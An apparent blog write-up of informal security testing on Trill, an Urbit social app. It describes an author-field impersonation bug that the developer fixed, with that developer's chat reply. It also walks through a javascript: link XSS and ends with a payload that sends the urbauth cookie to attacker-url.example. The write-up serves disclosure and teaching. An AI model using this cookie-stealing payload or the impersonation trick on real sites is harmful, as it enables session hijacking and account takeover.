
Pentesting the Trill app (Urbit's Twitter)
Some people make money hacking the internet, I make friends hacking Urbit (and then ask them to lend me money)
Tired of the hustle and bustle on x dot com? Trill is brand new and literally just came out, so of course, there is lots of low hanging fruit.
Well anyway, my foray into hacking Trill began with this harmless, cute emoji bypass.

Then I found this bombshell - you can literally impersonate any user. The payload for a reply on Trill looks like this (redacted some irrelevant attributes): {
"id":148,
"action":"poke",
"ship":"motluc-nammex",
"json":{
"add-post":{
"host":"~motluc-nammex",
"author":"~motluc-nammex",
"parent":"1701411…",
"contents":[
{
"text":"Actual text of the reply"
}
]
…
The backend uses the author attribute to determine who poasted the Trill, and this attribute is not verified in any way. You can just change it to whoever you want and it will work.

Look, here’s the admin saying I can be the new CTO.
Another user must have noticed my tomfoolery, and decided to repay me in kind.
As a fun bonus, the exploit still worked after the new backend was deployed.
Which ~polwex quickly fixed before I could even report!
~polwex: Saw your post and fixed the bug. tfys, appreciate it
Jes Darigo: Oh wow that was quick! lol
~polwex: yeah dumb error; I was checking for signature consistency, and the signature (on your name) was fine
~polwex: I wasn't checking that the signing ship didn't equal the post author
~polwex: if you try again it should print "impersonation attempt" on the dojo and the post won't be saved
Not adding this to dunk on ~polwex (whom I’d never so betray), but to highlight the morality tale. If you implement a:
new feature
bug fix
(and especially) vulnerability patches
the PR must include a regression test that would fail prior to your changes.
Just my opinion, of course! But also, the correct opinion, as determined using the holy Virtu of Reason as bestowed upon me Diveighnly by Grace. So yeah, should you wanna disagree…
Ok let’s keep going! How about an absolute classic: the JS psuedo-protocol link XSS. A classic hackerino for my kindred webdeverinos on the ole WWW.
First, post any ole URLino
You gotta intercept the request with Burp:

Now, we post our post (with the GoodReads link) and intercept:

Then change the href to run Javascript:
Ok…

Omg!:



Well, I can make it alert 1! But what about stealing cookies…

No HttpOnly! That means JavaScript (like from our XSS) can access the urbauth cookie (which I think does something important and secret but idk actually lol)
I’ve said it once, I’ll say it again: omg!
Minor vulnerability. But I really need to tell the Tlon gentlefolk to make pretty much all of these cookies HttpOnly… (update: I told them, and they assured me that they are already addressing this).
To really exploit this, the payload should look like:
<a
href="javascript:fetch('https://attacker-url.example/log_urbauth_cookie?cookie='+document.cookie);window.location='https://attacker-url.example/star-giveaway-over-sorry'"
>
omg this guy is giving away a free urbit star
</a>
People say the magic of the internet is gone but I think it’s so fun to mess around with computers and find cool hacks.
Thanks a billion to the Trill devs, who personally have fixed every problem with the internet and now Urbit is much more popular and well known than the internet (except in lib natosphere countries but in china and Afghanistan we’re all urbitpilled)